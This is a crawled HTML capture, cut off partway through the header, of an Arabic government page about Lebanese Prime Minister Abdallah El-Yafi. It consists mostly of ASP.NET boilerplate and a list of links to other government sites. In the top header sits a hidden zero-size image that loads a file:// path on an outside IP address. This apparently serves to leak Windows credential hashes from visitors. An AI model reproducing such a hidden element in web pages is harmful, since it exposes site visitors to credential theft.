

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/subpg.aspx?pageid=2024
body_size: 120885
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" /><meta name="keywords" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Main News -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="styles/pcm.css" /><link rel="stylesheet" type="text/css" href="styles/carousel.css" />
    

    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
   
	<title>
	دولة الرئيس عبدالله اليافي (3)
</title>
    
    



<script>
//alert(document.getElementById("ctl00_maincont_rpArticles_ctl00_liItem"));
//document.getElementById("boxContainer").style.display=none";
</script>


<link href="/WebResource.axd?d=W4eP4R7TO7VYUN1hfG_j0zXFFhank4q_wwy8vVgC2DzE-pAET_Oiy1V5JUe-BKEgon3rvySxLRruOio3ihds3f166hKYkdhZ3eVDPp9PLIVYZyvIkwi1Qlu0Vo0UbXKDEvDVCnan2W9tG_4fmT9pmBIj3r-8OJTx5YeHsgqv0kc1&amp;t=633804058340000000" type="text/css" rel="stylesheet" /></head>
<body>
    <form name="aspnetForm" method="post" action="/arabic/subpg.aspx?pageid=2024" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_BICMSContentManager1_RadScriptManager1_TSM" id="ctl00_BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/aWQ9MSZsYW5ndWFnZT0xIj4tLdmI2LLYp9ix2Kkg2KfZhNi52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9NyZwdWJsaXNoZWQ9MScsMik7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzMDkwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mF2YrZhiDYudin2YUg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEtINmF2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OCZwdWJsaXNoZWQ9MScsMyk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTg3IiBjbGFzcz0ibWFpblRpdGxlIj7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMSZQYWdlSUQ9OSZwdWJsaXNoZWQ9MSIgYWx0PSLYp9mE2KzYsdmK2K/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OSZwdWJsaXNoZWQ9MScsNCk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KrYudix2YrZgTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI0NDgxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KfYtNiq2LHYp9mD2KfYqiDZiNin2YTYp9i52YTYp9mG2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTExMzcxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KzYsdmK2K/[base64]/cGFnZWlkPTIyNDY5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTAmcHVibGlzaGVkPTEnLDUpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTM5MiIgY2xhc3M9Im1haW5UaXRsZSI+2KfZhNiz2LHYp9mKINin2YTZg9io2YrYsTog2YLYtdipINiq2KfYsdmK2K4g2YjYrdi22KfYsdip2Iwg2LnYstmFINmI2KXYsdin2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTEmcHVibGlzaGVkPTEnLDYpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTM4IiBjbGFzcz0ibWFpblRpdGxlIj7Yotiu2LEg2KfZhNin2K7YqNin2LE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9BbGJ1bXNHYWxsZXJ5LmFzcHg/cGFnZWlkPTM5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2LXZiNixPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvcnNzLmFzcHg/[base64]/[base64]/cGFnZWlkPTQwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YjYq9in2KbZgjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTE4MTk4IiBjbGFzcz0ibWFpblRpdGxlIj7YqtmC2KfYsdmK2LEg2KfYr9in2LHYqSDYp9mE2KfYrdi12KfYoSDYp9mE2YXYsdmD2LLZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTgiPtmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPiZuYnNwOyZuYnNwO8K7Jm5ic3A7Jm5ic3A7PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nbm9kYXRlLmFzcHg/cGFnZWlkPTMwIj7Yqtin2LHZitiuINin2YTZhdis2YTYszwvYT4mbmJzcDsmbmJzcDvCuyZuYnNwOyZuYnNwOzxhIGhyZWY9Ii9hcmFiaWMvY2hhcnRzLmFzcHg/[base64]/Yp9mE2YTZhyDYp9mE2YrYp9mB2YogKDMpPC9hPmQCDw9kFgICAQ8WAh8ABfALPGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMzMyI+2K/[base64]/cGFnZWlkPTMzNSI+2K/ZiNmE2Kkg2KfZhNix2KbZitizINi52KjYr9in2YTZhNmHINin2YTZitin2YHZiiAoMik8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSJqYXZhc2NyaXB0OjsiIGNsYXNzPSJzZWxlY3RlZCI+2K/ZiNmE2Kkg2KfZhNix2KbZitizINi52KjYr9in2YTZhNmHINin2YTZitin2YHZiiAoMyk8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTIwMjUiPtiv2YjZhNipINin2YTYsdim2YrYsyDYs9in2YXZiiDYp9mE2LXZhNitICgzKTwvYT48L2Rpdj48ZGl2IGNsYXNzPSJyaWdodE1lbnVMZXZlbDEiPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MjAyNyI+2K/[base64]/cGFnZWlkPTIwNTYiPtiv2YjZhNipINin2YTYsdim2YrYsyDYudio2K/[base64]/[base64]/cGFnZWlkPTM1ODQiPtiv2YjZhNipINin2YTYsdim2YrYsyDYs9in2YXZiiDYp9mE2LXZhNitICg3KTwvYT48L2Rpdj5kAhEPZBYEAgEPFgIfAAU12K/[base64]/[base64]/[base64]/YudiqINin2YTZitmHINin2LPYqNin2Kgg2YXYudix2YjZgdipINmE2K/ZitmD2YUg2YjZh9mKINmE2Kcg2KrYqtmC2K/ZhSDYp9mE2YrZg9mFINio2KjYsdmG2KfZhdisINis2K/[base64]/YqSDYudiv2K8g2KfZhNmG2YjYp9ioINmI2KfYr9iu2KfZhCDYqti52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiiDYp9mE2YXYs9iq2YbYryDYp9mE2Ykg2K/Ysdin2LPYp9iqINmI2KfYqNit2KfYqyDZgtmK2YXYqSDZiNmK2YLZiNmFINio2YfYpyDZhtiu2KjYqSDZhdmGINix2KzYp9mEINin2YTZgdmGINmI2KfZhNin2K7Yqti12KfYtSDZiNin2YTZh9mK2KbYp9iqINin2YTYp9mC2KrYtdin2K/[base64]/ZitipINio2YrZhtmG2Kcg2YjYqNmK2YYg2KfZhNi02YLZitmC2Kkg2LPZiNix2YrYpyDZgdin2YbZg9mFINiq2LnZhNmF2YjZhiDYqNin2YbZhtinINmB2Yog2YXZgdin2YjYttin2Kog2YXYudmH2Kcg2LnZhNmJINin2LPYp9izINin2YTZiNit2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTM4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LHYptmK2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRld2l0aGRyb3Bkb3duLmFzcHg/cGFnZWlkPTE3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LDZg9ix2KfYqiDZiCDYqti52KfZhdmK2YU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/ZitixINi52KfZhSDYsdim2KfYs9ipINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTgiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2KfZhNmF2K/[base64]/cGFnZWlkPTgiIGNsYXNzPSJmb290ZXJGaXJzdExldmVsIj7Zhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTM3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LPYsdin2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTExIiBjbGFzcz0iZm9vdGVyRmlyc3RMZXZlbCI+2KfZhNmF2LHZg9iyINin2YTYp9i52YTYp9mF2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTIyMzMwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYtNix2KfYoSDYp9mE2LnYp9mFINmB2Yog2KfZhNmF2K/Zitix2YrYqSDYp9mE2LnYp9mF2Kkg2YTYsdim2KfYs9ipINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvbGk+PC91bD48L2Rpdj5kAgMPFgIfAAUeMTEg2YPYp9mG2YjZhsKg2KfZhNij2YjZhCAyMDI1ZAIVD2QWAgIBDxYCHwAF/AE8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ3Ij7ZhdmE2KfYrdi42Kkg2YLYp9mG2YjZhtmK2Kk8L2E+Jm5ic3A7Jm5ic3A7fCZuYnNwOyZuYnNwOzxhIGhyZWY9Ii9hcmFiaWMvY29udGFjdHVzLmFzcHg/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=PGhtiUvO_uiJ_Gmn-j8QQdEJS0YXFX8-Yv7o3F--yTHNCXLq4KFm00wNPPK10O8wE_e4EA1LI1cMMu1i-uwUDREbOdMqNCupnqOB6VXJ4pE1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=0FA_oqqO2f1Hwap9qMBhviAoxKN-ceTFjH6bpfOdNoVH74-0poWSWM96mFFUwfbiOuAWy90K7TI-LKBHZhJ0urcG72ispco2TkfjwMq9FEFArbnkMlUDy3vvdlIDwtk1cES2qzlFUUMadnT6I-Cfr7WkxEh5yq-mnyAvQhaogAg1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ctl00_BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B5DCED51" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAQoia1zB4xc88kwgeXVshuxcaagHqtp01jJGI+r4nvuwxyXE8AyZzA5V3A2KKcwelpnLRmtuwVF7LPJVws8JDqT9yE7TqONhNzvIO+Zm+XZQ5CvKyz8lum2HRbLueDaL98=" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$BICMSContentManager1$RadScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

       <input type="hidden" name="ctl00$BICMSTemplateManager1$txtAction" id="ctl00_BICMSTemplateManager1_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">11 كانون الأول 2025</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ctl00_ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ctl00$ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ctl00_ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ctl00_ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ctl00_ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ctl00_ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ctl00_ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
